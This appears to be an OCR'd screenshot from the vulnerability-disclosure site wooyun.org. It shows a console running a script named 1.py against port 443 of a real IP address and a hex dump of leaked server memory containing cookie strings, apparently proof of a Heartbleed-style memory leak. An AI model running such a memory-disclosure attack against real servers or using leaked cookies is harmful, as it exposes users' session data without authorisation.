 管理员: C:\Windows\system32\cmd.exe - 1.py -p 443 115.28.42.129
0820: 39 33 36 37 36 39 38 39 33 3B 20 5F 61 64 77 62 936769893; _adwb
0830: 3D 31 35 34 33 33 30 39 34 32 0D 0A 0D 0A 72 30 =154330942....r0
0840: 14 80 96 68 9B 6C 5F 5B 8A 36 6D E8 69 24 FC 10 ...h.l_[.6m.i$..
0860: 7F A8 EF 42 67 EA 7B FB BC 49 68 94 D9 CC AF 60 ...Bg.{..Ih....`
0870: 85 24 9D E6 D4 55 C2 2E 19 4D C5 F1 B1 EF 68 FE .$...U...M....h.
0880: 03 7D 5A 92 34 31 34 33 31 35 39 30 36 37 39 2C .}Z.41431590679,
0890: 31 34 33 31 36 37 37 37 39 33 2C 31 34 33 31 37 1431677793,14317
08a0: 34 34 32 30 37 2C 31 34 33 31 39 33 36 32 39 39 44207,1431936299
08b0: 3B 20 48 6D 5F 6C 70 76 74 5F 31 37 35 63 37 33 ; Hm_lpvt_175c73
08c0: 63 64 34 38 38 65 38 63 32 33 32 34 64 37 62 62 cd488e8c2324d7bb
08d0: 36 37 61 64 62 62 39 33 37 30 3D 31 34 33 31 39 67adbb9370=14319
08e0: 33 36 32 39 39 3B 20 5F 67 61 3D 47 41 31 2E 32 36299; _ga=GA1.2
08f0: 2E 34 37 32 34 30 30 36 33 34 2E 31 34 33 30 36 .472400634.14306
0900: 34 37 38 39 39 3B 20 5F 67 61 74 3D 31 3B 20 4C 47899; _gat=1; L
0910: 58 42 5F 52 45 46 45 52 3D 68 74 74 70 73 3B 20 XB_REFER=https;
0920: 73 67 73 61 5F 76 74 5F 32 32 31 35 32 39 5F 32 sgsa_vt_221529_2
0930: 32 37 38 33 37 3D 31 34 33 31 39 33 36 33 30 30 27837=1431936300
0940: 31 30 39 3B 20 70 67 76 5F 73 69 3D 73 39 31 38 109; pgv_si=s918
0950: 38 34 32 37 37 37 36 0D 0A 0D 0A D7 9B 4B 7A F9 8427776......Kz.
0960: E4 45 96 C7 45 B4 C2 1A 25 2D 59 1E 0F 12 49 00 .E..E...%-Y...I.
0970: 32 0D 0A 0D 0A 2E 96 40 10 2F 73 D8 AE F8 EA 3E 2......@./s....>
0980: 12 DA 2D 11 FF 70 31 FE B3 06 06 06 06 06 06 06 ..-..p1.........
0990: FF 61 03 55 53 5D 87 4D 7F 13 81 5F F9 74 1A
09a0: D2 C2 39 E6 97 0B 59 38 26 F4 C7 BE D2 09 95 83 ..9...Y8&.......
www.wooyun.org